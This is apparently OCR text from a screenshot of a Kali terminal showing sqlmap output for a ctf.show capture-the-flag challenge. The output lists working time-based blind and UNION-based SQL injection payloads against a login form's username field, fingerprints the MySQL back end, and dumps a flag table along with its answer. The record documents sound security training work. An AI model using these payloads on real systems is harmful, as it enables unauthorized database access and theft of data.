 Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Ubuntu 64 位
~/桌面/packet.txt - Mou... 2 qterminal 02:47 下午
root@kali: /home/huarui/桌面
文件 动作 编辑 查看 帮助
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=1' AND (SELECT 7115 FROM (SELECT(SLEEP(5)))mGwe) AND 'zIux'='zIux&password=123
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: username=1' UNION ALL SELECT NULL,CONCAT(0x7176767071,0x46694c68704f52687a416d64744561795249666e4d764c57706f534c614f62646775795268586446,0x71707
16271),NULL-- -&password=123
---
[14:47:06] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.20.1, PHP 7.3.11
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:47:06] [INFO] fetching columns for table 'flag' in database 'web2'
[14:47:06] [INFO] fetching entries for table 'flag' in database 'web2'
Database: web2
Table: flag
[1 entry]
+-----------------------------------------------+
| flag |
+-----------------------------------------------+
| ctfshow{55a7bb18-c793-4873-a1c3-e9db483d6d17} |
+-----------------------------------------------+
[14:47:07] [INFO] table 'web2.flag' dumped to CSV file '/root/.local/share/sqlmap/output/ecf6823c-6f38-47b8-b511-e8a338395b4c.challenge.ctf.show/dump/web2/fl
ag.csv'
[14:47:07] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/ecf6823c-6f38-47b8-b511-e8a338395b4c.challenge.ctf.show'
[14:47:07] [WARNING] your sqlmap version is outdated
[*] ending @ 14:47:07 /2024-06-27/
(root kali)-[/home/huarui/桌面]
#
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。